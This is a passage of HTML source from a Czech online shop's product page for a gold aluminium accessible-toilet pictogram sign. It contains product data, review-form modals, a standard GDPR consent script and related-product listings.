\u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem\u00a0&lt;b&gt;WC\u00a0INVALID\u00c9 MU\u017dI\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 100 mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:391,&quot;id_product&quot;:391,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/391-piktogram-wc-invalide-muzi-2-zl-long.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:110,&quot;price_without_reduction&quot;:110,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10000,&quot;quantity_all_versions&quot;:10000,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;zlat\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;100mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-cart_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-medium_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1189&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-cart_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-medium_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1185-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1185&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-cart_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-medium_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-small_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-home_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1189-large_default\/piktogram-wc-invalide-muzi-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1189&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:110,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>WCINVALIDEMUZI2ZLONG</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">zlatá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">100mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=391"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=391" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1189-medium_default/piktogram-wc-invalide-muzi-2-zl-long.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram WC INVALIDÉ MUŽI 2 ZL LONG</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>WC INVALIDÉ MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "8fa05aed8b006b5eea17f7d655ffb7f1804d694e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="311" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/311-piktogram-uklidova-mistnost-3-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/948-home_default/piktogram-uklidova-mistnost-3-zl-long.jpg"
                alt="Piktogram ÚKLIDOVÁ MÍSTNOST..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/948-large_default/piktogram-uklidova-mistnost-3-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/311-piktogram-uklidova-mistnost-3-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/311-piktogram-uklidova-mistnost-3-zl-long.html">Piktogram ÚKLIDOVÁ MÍSTNOST...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="311" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="464" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/464-piktogram-zakaz-diktafonu-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1412-home_default/piktogram-zakaz-diktafonu-1-zl.jpg"
                alt="Piktogram ZÁKAZ DIKTAFONŮ 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1412-large_default/piktogram-zakaz-diktafonu-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/464-piktogram-zakaz-diktafonu-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/464-piktogram-zakaz-diktafonu-1-zl.html">Piktogram ZÁKAZ DIKTAFONŮ 1 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="464" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="183" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/183-piktogram-puda-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/558-home_default/piktogram-puda-1-zl.jpg"
                alt="Piktogram PŮDA 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/558-large_default/piktogram-puda-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/183-piktogram-puda-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/183-piktogram-puda-1-zl.html">Piktogram PŮDA 1 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="183" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="293" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/293-piktogram-skolici-mistnost-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/890-home_default/piktogram-skolici-mistnost-2-zl.jpg"
                alt="Piktogram ŠKOLÍCÍ MÍSTNOST..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/890-large_default/piktogram-skolici-mistnost-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/293-piktogram-skolici-mistnost-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/293-piktogram-skolici-mistnost-2-zl.html">Piktogram ŠKOLÍCÍ MÍSTNOST...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="293" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
